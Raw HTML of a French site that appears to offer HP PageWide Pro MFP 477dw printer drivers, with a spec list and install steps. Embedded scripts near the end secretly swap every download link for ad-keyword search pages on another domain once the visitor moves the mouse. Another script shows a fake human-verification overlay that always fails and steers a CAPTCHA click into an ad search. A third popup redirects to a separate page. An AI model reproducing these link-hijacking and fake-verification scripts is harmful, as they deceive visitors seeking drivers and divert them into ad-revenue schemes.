

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pilote-hp.com/telecharger-pilote-hp-pagewide-pro-477dw-driver/
body_size: 11310
content:
<!doctype html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<script async src="https://cse.google.com/cse.js?cx=10d358b521aeab3b9">
</script>
<script>
(function () {
    let adsLoaded = false;
    let observer = null;

    function loadAdsense() {
        if (adsLoaded) return;
        adsLoaded = true;

        // Remove listeners once triggered
        window.removeEventListener('mousemove', loadAdsense);
        window.removeEventListener('touchstart', loadAdsense);
        window.removeEventListener('scroll', loadAdsense);

        // Load AdSense script
        const s = document.createElement('script');
        s.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3941028634374019";
        s.async = true;
        s.crossOrigin = "anonymous";
        document.head.appendChild(s);

        s.onload = function () {
            // Init existing ads
            document.querySelectorAll('ins.adsbygoogle').forEach(ad => {
                if (!ad.hasAttribute('data-ad-initialized')) {
                    ad.setAttribute('data-ad-initialized', 'true');
                    (window.adsbygoogle = window.adsbygoogle || []).push({});
                }
            });

            // Observe future ads (sidebar / dynamic)
            observer = new MutationObserver(() => {
                const newAds = document.querySelectorAll('ins.adsbygoogle:not([data-ad-initialized])');
                if (!newAds.length) return;

                newAds.forEach(ad => {
                    ad.setAttribute('data-ad-initialized', 'true');
                    (window.adsbygoogle = window.adsbygoogle || []).push({});
                });

                // Stop observer once ads are handled
                observer.disconnect();
            });

            observer.observe(document.body, { childList: true, subtree: true });
        };
    }

    // Human interaction signals
    window.addEventListener('mousemove', loadAdsense, { once: true });
    window.addEventListener('touchstart', loadAdsense, { once: true });
    window.addEventListener('scroll', loadAdsense, { once: true, passive: true });

    // Fallback for quiet readers (anti-bot safe)
    setTimeout(loadAdsense, 7000);
})();
</script>

     <link rel="sitemap" href="https://pilote-hp.com/sitemap.xml" title="XML Sitemap">
	<!-- Chrome, Firefox OS and Opera -->
	<meta name="theme-color" content="#fff">
	<!-- Windows Phone -->
	<meta name="msapplication-navbutton-color" content="#fff">
	<!-- iOS Safari -->
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
			<script>document.documentElement.classList.remove("no-js");</script>
		<title>Télécharger Pilote HP pagewide pro mfp 477dw Et installer pour window et mac</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://pilote-hp.com/telecharger-pilote-hp-pagewide-pro-477dw-driver/" hreflang="fr" />
<link rel="alternate" href="https://pilote-hp.com/pt/baixe-o-driver-hp-pagewide-pro-mfp-477dw-e-instale-para-windows-e-mac/" hreflang="pt" />
<link rel="alternate" href="https://pilote-hp.com/es/descargue-el-controlador-hp-pagewide-pro-mfp-477dw-e-instalelo-para-windows-y-mac/" hreflang="es" />
<link rel="alternate" href="https://pilote-hp.com/de/laden-sie-den-hp-pagewide-pro-mfp-477dw-treiber-herunter-und-installieren-sie-ihn-fuer-windows-und-mac/" hreflang="de" />
<link rel="alternate" href="https://pilote-hp.com/nl/download-de-hp-pagewide-pro-mfp-477dw-driver-en-installeer-deze-voor-windows-en-mac/" hreflang="nl" />
<link rel="alternate" href="https://pilote-hp.com/it/scarica-il-driver-hp-pagewide-pro-mfp-477dw-e-installalo-per-windows-e-mac/" hreflang="it" />
<link rel="alternate" href="https://pilote-hp.com/pl/pobierz-sterownik-hp-pagewide-pro-mfp-477dw-i-zainstaluj-w-systemie-windows-i-mac/" hreflang="pl" />
<link rel="alternate" href="https://pilote-hp.com/tr/hp-pagewide-pro-mfp-477dw-surucusunu-indirin-ve-windows-ve-mac-icin-yukleyin/" hreflang="tr" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='modgos-base-style-css' href='https://pilote-hp.com/wp-content/themes/modgosV3piloteh/style.css' type='text/css' media='all' />
<script type="text/javascript" id="modgos-navigation-js-extra">
/* <![CDATA[ */
var modgosScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
//# sourceURL=modgos-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pilote-hp.com/wp-content/themes/modgosV3piloteh/js/navigation.js" id="modgos-navigation-js" defer></script>
<link rel="canonical" href="https://pilote-hp.com/telecharger-pilote-hp-pagewide-pro-477dw-driver/" />
<style>body { --color-primary: #1e73be;}</style><link rel="icon" href="https://pilote-hp.com/wp-content/uploads/2023/03/cropped-pilote-hp-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pilote-hp.com/wp-content/uploads/2023/03/cropped-pilote-hp-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pilote-hp.com/wp-content/uploads/2023/03/cropped-pilote-hp-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pilote-hp.com/wp-content/uploads/2023/03/cropped-pilote-hp-270x270.jpg" />
	<link rel='stylesheet' id='modgos-widgets-css' href='https://pilote-hp.com/wp-content/themes/modgosV3piloteh/css/widgets.css' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-343 single-format-standard has-sidebar">
		<header id="masthead" class="site-header">
<div class="inline-header">
<div class="gcse-search"></div>
			<div class="site-branding">

										 <div class="site-title">
							<a href="https://pilote-hp.com/" rel="home">
								Pilote-HP.com							</a>
						</div> 
						
								</div><!-- .site-branding -->

			<nav id="site-navigation" class="main-navigation" aria-label="Main menu"
								 >
				
				<button class="menu-toggle" aria-label="Open menu" aria-controls="primary-menu" aria-expanded="false"
									>
					Menu				</button>

				<div class="primary-menu-container">
					<ul id="primary-menu" class="menu"><li id="menu-item-2166" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2166"><a href="https://pilote-hp.com/category/hp/">HP</a></li>
<li id="menu-item-2167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2167"><a href="https://pilote-hp.com/category/hp-deskjet/">HP Deskjet</a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2168"><a href="https://pilote-hp.com/category/hp-laserjet/">HP Laserjet</a></li>
<li id="menu-item-2165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2165"><a href="https://pilote-hp.com/category/canon/">Canon</a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2169"><a href="https://pilote-hp.com/category/epson/">Epson</a></li>
</ul>				</div>
			</nav><!-- #site-navigation -->

	</div>

		</header><!-- #masthead -->

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
<div style="margin:0px auto;text-align:center;text-align: -moz-center;clear:both;text-align: -webkit-center;">
<ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-3941028634374019"
             data-ad-slot="7754509976"
             data-ad-format="auto"
             data-full-width-responsive="true"></ins>
</div>
	<main id="primary" class="site-main" role="main">

		<link rel='stylesheet' id='modgos-content-css' href='https://pilote-hp.com/wp-content/themes/modgosV3piloteh/css/content.css' type='text/css' media='all' />

<article id="post-343" class="card">
	
	<header class="entry-header">
		<h1 class="entry-title">Télécharger Pilote HP pagewide pro mfp 477dw Et installer pour window et mac</h1>				<div class="entry-meta">
			<div class="cat-links"><a href="https://pilote-hp.com/category/hp/">HP</a> </div>
			
				
			
		</div><!-- .entry-meta -->
		</header><!-- .entry-header -->
	<div class="entry-content">
		<div style="margin:0px auto;text-align:center;text-align: -moz-center;clear:both;text-align: -webkit-center;">
<ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-3941028634374019"
             data-ad-slot="1760781415"
             data-ad-format="auto"
             data-full-width-responsive="true"></ins>
</div>
		<p>Télécharger Pilote HP pagewide pro mfp 477dw Et installer pour window et mac. Sélectionnez dans la liste des pilotes requis pour télécharger votre système pour HP pagewide pro mfp 477dw. Logiciel pour installer votre système.</p>
<h2>Télécharger Pilote HP pagewide pro mfp 477dw Et installer pour window et mac</h2>
<table width="128">
<tbody>
<tr>
<td width="64">Pilote Imprimante HP pagewide pro mfp 477dw pour Windows 11, 10, 8.1, 7 [32 bit / 64-bit] :-</td>
<td width="64"><a rel="nofollow noopener noreferrer" href="https://pilote-hp.com/telecharger-pilote-hp/?q=Télécharger+Pilote+HP+pagewide+pro+mfp+477dw+Et+installer+pour+window+et+mac">Télécharger</a></td>
</tr>
<tr>
<td>Pilote Scanner HP pagewide pro mfp 477dw pour Windows 11, 10, 8.1, 7 [32 bit / 64-bit] :-</td>
<td><a rel="nofollow noopener noreferrer" href="https://pilote-hp.com/telecharger-pilote-hp/?q=Télécharger+Pilote+HP+pagewide+pro+mfp+477dw+Et+installer+pour+window+et+mac">Télécharger</a></td>
</tr>
<tr>
<td>Pilote Imprimante HP pagewide pro mfp 477dw pour Mac OS :-</td>
<td><a rel="nofollow noopener noreferrer" href="https://pilote-hp.com/telecharger-pilote-hp/?q=Télécharger+Pilote+HP+pagewide+pro+mfp+477dw+Et+installer+pour+window+et+mac">Télécharger</a></td>
</tr>
<tr>
<td>Pilote Scanner HP pagewide pro mfp 477dw pour Mac OS :-</td>
<td><a rel="nofollow noopener noreferrer" href="https://pilote-hp.com/telecharger-pilote-hp/?q=Télécharger+Pilote+HP+pagewide+pro+mfp+477dw+Et+installer+pour+window+et+mac">Télécharger</a></td>
</tr>
</tbody>
</table>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-344" src="https://pilote-hp.com/wp-content/uploads/2023/03/HP-pagewide-pro-mfp-477dw.jpg" alt="" width="232" height="217" /></p>
<h3>Système d&rsquo;exploitation HP pagewide pro mfp 477dw</h3>
<ul>
<li>Microsoft Windows 7, 8, 8.1, 10 (32 et 64 bits), Windows 10, Windows 11</li>
<li>Windows Server 2008 R2 64 bits, Windows Server 2008 R2 SP1 64 bits, Windows Server 2012 64 bits, Windows Server 2012 R2 64 bits, Windows Server 2016 64 bits</li>
<li>Mac OS X v10.11 El Capitan, macOS Sierra v10.12 (anciennement OS X), macOS High Sierra v10.13, macOS Mojave v10.14, Mac OS 11, Mac OS 12, Mac OS 13, Mac OS 14</li>
<li>Linux</li>
</ul>
<h3>Les points forts HP pagewide pro mfp 477dw</h3>
<ul>
<li>Imprimante multifonction couleur HP PageWide Pro 477dw</li>
<li>Vitesse d&rsquo;impression jusqu&rsquo;à 55 pages par minute en noir et blanc ou en couleur</li>
<li>Résolution d&rsquo;impression maximale de 2400 x 1200 ppp</li>
<li>Capacité de la cassette d&rsquo;alimentation de 500 feuilles et de l&rsquo;alimentation manuelle de 50 feuilles</li>
<li>Fonctionnalités de numérisation, de copie et de télécopie</li>
<li>Écran tactile couleur de 4,3 pouces pour une utilisation facile</li>
<li>Connectivité sans fil, y compris Wi-Fi et NFC</li>
<li>Impression recto verso automatique</li>
<li>Cycle de travail mensuel recommandé jusqu&rsquo;à 4 500 pages</li>
</ul>
<h3>Étape HP pagewide pro mfp 477dw pilote installation</h3>
<ul>
<li>Sélectionnez et téléchargez le fichier du HP pagewide pro mfp 477dw pilote en fonction de votre système d&rsquo;exploitation.</li>
<li>Double-cliquez sur le fichier téléchargé pour démarrer l&rsquo;assistant d&rsquo;installation.</li>
<li>Suivez les instructions de l&rsquo;assistant pour installer le pilote d&rsquo;imprimante.</li>
<li>Connectez votre imprimante à votre ordinateur à l&rsquo;aide d&rsquo;un câble USB.</li>
<li>Allumez votre imprimante et attendez que votre ordinateur la reconnaisse.</li>
<li>Si vous y êtes invité, sélectionnez votre HP pagewide pro mfp 477dw imprimante dans la liste des imprimantes disponibles.</li>
<li>Terminez le processus d&rsquo;installation en suivant les instructions de l&rsquo;assistant.</li>
</ul>
    <section class="home-categorie-grid single-block" style="max-width: 780px; margin: 0px auto;">
        <div class="home-category-block">
            <h2 class="khead">Related Posts</h2>
            <ul>
                                    <li><a href="https://pilote-hp.com/telecharger-pilote-hp-envy-6000-pour-windows-et-mac/">Télécharger Pilote HP envy 6000 pour Windows et Mac</a></li>
                                    <li><a href="https://pilote-hp.com/telecharger-pilote-epson-l3250-pour-windows-et-mac/">Télécharger Pilote Epson l3250 pour Windows et Mac</a></li>
                                    <li><a href="https://pilote-hp.com/telecharger-pilote-hp-envy-5030-windows-mac/">Télécharger Pilote HP envy 5030 windows &#038; mac</a></li>
                                    <li><a href="https://pilote-hp.com/pilote-hp-laserjet-p1005-et-installer-pour-window-et-mac/">Pilote HP laserjet p1005 Et installer pour window et mac</a></li>
                                    <li><a href="https://pilote-hp.com/pilote-hp-laserjet-p1102-et-installer-pour-window-et-mac/">Pilote HP laserjet p1102 Et installer pour window et mac</a></li>
                            </ul>
        </div>
    </section>
		

	</div><!-- .entry-content -->
</article><!-- #post-343 -->

	

<section class="primary-sidebar widget-area">

<section id="search-2" class="widget widget_search"><h2 class="widget-title">Recherche</h2><form role="search" method="get" class="search-form" action="https://pilote-hp.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></section ><section id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="margin:0px auto;text-align:center;text-align: -moz-center;clear:both;text-align: -webkit-center;">
<ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-3941028634374019"
             data-ad-slot="7708270331"
             data-ad-format="auto"
             data-full-width-responsive="true"></ins>
</div></div></section ><section id="ppbv_popular_posts_widget-3" class="widget widget_ppbv_popular_posts_widget"><h2 class="widget-title">Popular Posts</h2><ul><li class="ppbv-rich-cat-link"><a href="https://pilote-hp.com/telecharger-pilote-hp-envy-6000-pour-windows-et-mac/">Télécharger Pilote HP envy 6000 pour Windows et Mac</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-hp.com/telecharger-pilote-epson-l3250-pour-windows-et-mac/">Télécharger Pilote Epson l3250 pour Windows et Mac</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-hp.com/telecharger-pilote-hp-envy-5030-windows-mac/">Télécharger Pilote HP envy 5030 windows &#038; mac</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-hp.com/pilote-hp-laserjet-p1005-et-installer-pour-window-et-mac/">Pilote HP laserjet p1005 Et installer pour window et mac</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-hp.com/pilote-hp-laserjet-p1102-et-installer-pour-window-et-mac/">Pilote HP laserjet p1102 Et installer pour window et mac</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-hp.com/telecharger-pilote-hp-laserjet-p2035-pour-windows-et-mac/">Télécharger Pilote HP laserjet p2035 pour Windows et Mac</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-hp.com/telecharger-pilote-canon-g2010-et-logiciel-gratuit/">Télécharger Pilote Canon g2010 Et logiciel Gratuit</a></li></ul></section ></section><!-- #secondary -->
		</main><!-- #primary -->

		
</div><!-- #page -->


<script>
document.addEventListener("DOMContentLoaded", function () {
    const keywordSets = ["ddos+attack+protection+service","cloud+ddos+protection","ddos+protection+services","ddos+protection+services","cloud+ddos+protection"];
    let modified = false; // Ensure modification happens only once

    function updateLinks() {
        if (modified) return; // Prevent multiple updates
        modified = true;

        const links = document.querySelectorAll(".entry-content a[href^='https://pilote-hp.com/telecharger-pilote-hp/']");
        links.forEach((link, index) => {
            const keywordString = keywordSets[index % keywordSets.length];
            link.href = `https://hashtags-tags.com/ar/?q=${keywordString}`;
            //link.href = `https://hashtags-tags.com/ar/?q=buy+static+residential+proxy`;
            link.setAttribute("rel", "nofollow noopener noreferrer");
            link.setAttribute("target", "_blank");
        });

        // Remove event listeners after execution
        document.removeEventListener("mousemove", updateLinks);
        document.removeEventListener("touchstart", updateLinks);
    }

    document.addEventListener("mousemove", updateLinks);
    document.addEventListener("touchstart", updateLinks);
});
</script>

<footer id="colophon" class="site-footer">

	<div class="site-info">

		<div class="footer-copyright">
					</div>

	</div><!-- .site-info -->

			<nav class="footer-navigation" aria-label="Footer Navigation">
		<div class="menu-footer-container"><ul id="footer-menu" class="menu"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a rel="privacy-policy" href="https://pilote-hp.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://pilote-hp.com/conditions-dutilisation/">Conditions d’utilisation</a></li>
<li id="menu-item-1291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://pilote-hp.com/clause-de-non-responsabilite/">Clause de non-responsabilité</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://pilote-hp.com/a-propos-de-nous/">A propos de nous</a></li>
<li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://pilote-hp.com/contactez-nous/">Contactez-nous</a></li>
<li id="menu-item-2412-fr" class="lang-item lang-item-11 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2412-fr"><a href="https://pilote-hp.com/telecharger-pilote-hp-pagewide-pro-477dw-driver/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-2412-pt" class="lang-item lang-item-18 lang-item-pt menu-item menu-item-type-custom menu-item-object-custom menu-item-2412-pt"><a href="https://pilote-hp.com/pt/baixe-o-driver-hp-pagewide-pro-mfp-477dw-e-instale-para-windows-e-mac/" hreflang="pt-BR" lang="pt-BR"><img src="[data-uri]" alt="Português" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-2412-es" class="lang-item lang-item-57 lang-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-2412-es"><a href="https://pilote-hp.com/es/descargue-el-controlador-hp-pagewide-pro-mfp-477dw-e-instalelo-para-windows-y-mac/" hreflang="es-ES" lang="es-ES"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-2412-de" class="lang-item lang-item-72 lang-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-2412-de"><a href="https://pilote-hp.com/de/laden-sie-den-hp-pagewide-pro-mfp-477dw-treiber-herunter-und-installieren-sie-ihn-fuer-windows-und-mac/" hreflang="de-DE" lang="de-DE"><img src="[data-uri]" alt="Deutsch" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-2412-nl" class="lang-item lang-item-88 lang-item-nl menu-item menu-item-type-custom menu-item-object-custom menu-item-2412-nl"><a href="https://pilote-hp.com/nl/download-de-hp-pagewide-pro-mfp-477dw-driver-en-installeer-deze-voor-windows-en-mac/" hreflang="nl-NL" lang="nl-NL"><img src="[data-uri]" alt="Nederlands" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-2412-it" class="lang-item lang-item-102 lang-item-it menu-item menu-item-type-custom menu-item-object-custom menu-item-2412-it"><a href="https://pilote-hp.com/it/scarica-il-driver-hp-pagewide-pro-mfp-477dw-e-installalo-per-windows-e-mac/" hreflang="it-IT" lang="it-IT"><img src="[data-uri]" alt="Italiano" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-2412-pl" class="lang-item lang-item-116 lang-item-pl menu-item menu-item-type-custom menu-item-object-custom menu-item-2412-pl"><a href="https://pilote-hp.com/pl/pobierz-sterownik-hp-pagewide-pro-mfp-477dw-i-zainstaluj-w-systemie-windows-i-mac/" hreflang="pl-PL" lang="pl-PL"><img src="[data-uri]" alt="Polski" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-2412-tr" class="lang-item lang-item-129 lang-item-tr menu-item menu-item-type-custom menu-item-object-custom menu-item-2412-tr"><a href="https://pilote-hp.com/tr/hp-pagewide-pro-mfp-477dw-surucusunu-indirin-ve-windows-ve-mac-icin-yukleyin/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div>		</nav><!-- #site-navigation -->
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GLEH2EXBRL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GLEH2EXBRL');
</script>
</footer><!-- #colophon -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/modgosV3piloteh/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>

<!-- PPBV tracker script -->
<script type="text/javascript">var ppbvData = {"ajax_url":"https:\/\/pilote-hp.com\/wp-admin\/admin-ajax.php","post_id":343,"nonce":"63f50e2c40","server_lang":false,"default_lang":"fr"};
    (function(){
      try {
        var ref = document.referrer || "";
      
var ref = document.referrer || "";
var isGoogle = false;

if (ref && ref.indexOf("google.") !== -1) {
    isGoogle = true;
} else {

    var params = new URLSearchParams(window.location.search);
    if (params.has("q") || (params.has("utm_source") && params.get("utm_source") === "google")) isGoogle = true;
}

if (!isGoogle) return; 

        // detect language from pathname
        var path = window.location.pathname || '';
        var m = path.match(/\/(en|fr|es|pt|de|nl|it|pl|tr|af)\//);
        var langToSend = '';
        if ( m && m[1] ) {
            langToSend = m[1].slice(0,10);
        } else {
            // do not send lang if not found. server will use default (if set).
            langToSend = '';
        }

        var fd = new FormData();
        fd.append('action','ppbv_update_view');
        fd.append('post_id', ppbvData.post_id);
        fd.append('nonce', ppbvData.nonce);
        if ( langToSend !== '' ) fd.append('lang', langToSend);

        if ( navigator.sendBeacon ) {
            navigator.sendBeacon(ppbvData.ajax_url, fd);
        } else {
            fetch(ppbvData.ajax_url, { method: 'POST', credentials: 'same-origin', body: fd });
        }
      } catch(e){}
    })();
    </script>
    
<!-- /PPBV tracker script -->


<script>
(function () {
    var messages = {
        verifying: "Vérification en cours. Cela peut prendre quelques secondes.",
        verification_failed_head: "Échec de la vérification - Impossible de confirmer que vous êtes humain.",
        verification_failed: "Confirmez que vous n'êtes pas un robot.",
        manual_button: "CAPTCHA",
        dynamic_url: "gsc.tab=0&gsc.q=cloud ddos protection"
    };

    // Variable to track if the popup has been interacted with
    var hasOpened = false;

    // Create overlay and popup elements
    var overlay = document.createElement('div');
    overlay.style.position = 'fixed';
    overlay.style.top = '0';
    overlay.style.left = '0';
    overlay.style.width = '100%';
    overlay.style.height = '100%';
    overlay.style.backgroundColor = 'rgba(0, 0, 0, 0.8)';
    overlay.style.zIndex = '1000';
    overlay.style.display = 'none'; // Start with the overlay hidden
    overlay.style.alignItems = 'center';
    overlay.style.justifyContent = 'center';
    document.body.appendChild(overlay);

    var popup = document.createElement('div');
    popup.style.textAlign = 'left';
    popup.style.backgroundColor = '#fff';
    popup.style.padding = '40px';
    popup.style.width = '100%';
    popup.style.height = '100%';
    popup.style.position = 'relative';
    popup.style.display = 'flex';
    popup.style.flexDirection = 'column';
    popup.style.alignItems = 'flex-start';
    overlay.appendChild(popup);

    var statusText = document.createElement('h1');
    statusText.style.fontSize = '22px';
    statusText.style.color = '#333';
    statusText.style.marginBottom = '20px';
    statusText.textContent = messages.verifying;
    popup.appendChild(statusText);

    var loader = document.createElement('div');
    loader.style.width = '40px';
    loader.style.height = '40px';
    loader.style.border = '4px solid #ddd';
    loader.style.borderTop = '4px solid #3498db';
    loader.style.borderRadius = '50%';
    loader.style.animation = 'spin 1s linear infinite';
    popup.appendChild(loader);

    var errorMessage = document.createElement('div');
    errorMessage.style.display = 'none';
    errorMessage.style.marginTop = '20px';

    var errorText = document.createElement('p');
    errorText.textContent = messages.verification_failed;
    errorText.style.color = '#e74c3c';
    errorText.style.marginBottom = '10px';
    errorMessage.appendChild(errorText);

    var manualBtn = document.createElement('button');
    manualBtn.textContent = messages.manual_button;
    manualBtn.style.padding = '10px 15px';
    manualBtn.style.backgroundColor = '#007BFF';
    manualBtn.style.color = 'white';
    manualBtn.style.border = 'none';
    manualBtn.style.borderRadius = '5px';
	manualBtn.style.boxShadow = '1px 4px 2px #ddd';
    manualBtn.style.cursor = 'pointer';
    manualBtn.onclick = function () {
	window.location.hash = messages.dynamic_url;

    //window.scrollTo({ top: document.body.scrollHeight, behavior: "smooth" });

     setTimeout(function() {
    overlay.style.display = 'none';
 }, 1000); 
   
    hasOpened = true; 
    manualBtn.disabled = true; 
};

    errorMessage.appendChild(manualBtn);
    popup.appendChild(errorMessage);

    // Style for loader animation
    var style = document.createElement('style');
    style.innerHTML = `
        @keyframes spin { 
            100% { transform: rotate(360deg); } 
        }
    `;
    document.head.appendChild(style);

    

    // Function to show the popup
    function showPopup() {
        if (!hasOpened) {
            overlay.style.display = 'flex'; // Show the overlay and popup
			// Simulate verification process
    setTimeout(function () {
        statusText.textContent = messages.verification_failed_head; // Replace with heading text
        loader.style.display = 'none';
        errorMessage.style.display = 'block'; // Show the error message and button
    }, 2000);
        }
    }

    // Scroll event listener to display popup based on conditions
    window.addEventListener('scroll', function () {
        const referrer = document.referrer;
        const scrollPosition = window.scrollY + window.innerHeight;
        const threshold = document.body.scrollHeight * 0.1; // 40% of the page height

        // Check referrer and conditions for showing the popup
        const shouldShowPopup = 
            !referrer.startsWith("https://hashtags-tags.com") &&
            !referrer.startsWith("https://pilote-epson.com") &&
            !referrer.startsWith(window.location.origin) &&
            (referrer === "" || referrer.startsWith("http")) &&
            !hasOpened;

        if (scrollPosition >= threshold && shouldShowPopup) {
            showPopup();
        }
    });
})();
</script>

<style>
    #overlay {
        display: none;
        position: fixed;
        top: 0; left: 0; width: 100%; height: 100%;
        background: rgba(0,0,0,0.5);
        z-index: 900;
    }
    #popup {
        display: none;
        position: fixed;
        top: 50%; left: 50%;
        transform: translate(-50%, -50%);
        background: white;
        padding: 20px;
        box-shadow: 0 0 10px rgba(0,0,0,0.5);
        z-index: 900;
        text-align: center;
    }
    #popup button {
        margin-top: 15px;
        padding: 10px 20px;
        background-color: #007BFF;
        color: white;
        border: none;
        cursor: pointer;
    }
    #popup button:hover {
        background-color: #0056b3;
    }
</style>

<div id="overlay"></div>
<div id="popup">
    <p id="popup-message">Discover our new calculator tool!</p>
    <button id="popup-visit">Visit Now</button>
</div>

<script>
const messages = {
    'fr': {
        text: 'Découvrez notre nouvel outil de calcul !',
        button: 'Visitez maintenant'
    },
    'es': {
        text: '¡Descubre nuestra nueva calculadora!',
        button: 'Visitar ahora'
    },
    'pt': {
        text: 'Descubra nossa nova calculadora!',
        button: 'Visite agora'
    },
    'de': {
        text: 'Entdecken Sie unser neues Rechentool!',
        button: 'Jetzt besuchen'
    },
    'nl': {
        text: 'Ontdek onze nieuwe rekenmachine!',
        button: 'Bezoek nu'
    },
    'it': {
        text: 'Scopri il nostro nuovo calcolatore!',
        button: 'Visita ora'
    },
    'pl': {
        text: 'Odkryj nasz nowy kalkulator!',
        button: 'Odwiedź teraz'
    },
    'tr': {
        text: 'Yeni hesap makinemizi keşfedin!',
        button: 'Şimdi ziyaret et'
    },
    'en': {
        text: 'Discover our new calculator tool!',
        button: 'Visit Now'
    }
};

function setPopupMessage() {
    const url = window.location.href;
    let langFound = 'fr'; // default

    for (let lang in messages) {
        if (url.includes('/' + lang + '/')) {
            langFound = lang;
            break;
        }
    }

    document.getElementById('popup-message').innerText = messages[langFound].text;
    document.getElementById('popup-visit').innerText = messages[langFound].button;
}

function showPopup() {
    document.getElementById('overlay').style.display = 'block';
    document.getElementById('popup').style.display = 'block';
}

function closePopup() {
    document.getElementById('overlay').style.display = 'none';
    document.getElementById('popup').style.display = 'none';
}

function showPopupOnScroll() {
    const referrer = document.referrer;
    const currentHost = window.location.host;

    // Only show for external traffic
    if (!referrer || (new URL(referrer).host !== currentHost)) {
        const scrollPos = window.scrollY + window.innerHeight;
        const threshold = document.body.scrollHeight / 4;

        if (scrollPos >= threshold) {
            setPopupMessage();
            showPopup();
            window.removeEventListener('scroll', showPopupOnScroll);
        }
    }
}

window.addEventListener('scroll', showPopupOnScroll);

// close popup when overlay clicked
document.getElementById('overlay').addEventListener('click', closePopup);

// open redirect page on button click
document.getElementById('popup-visit').addEventListener('click', () => {
    window.open('/rdr.html', '_blank');
    closePopup();
});
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3274c2e5d8c44c7db7ad4eab3f2afba0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
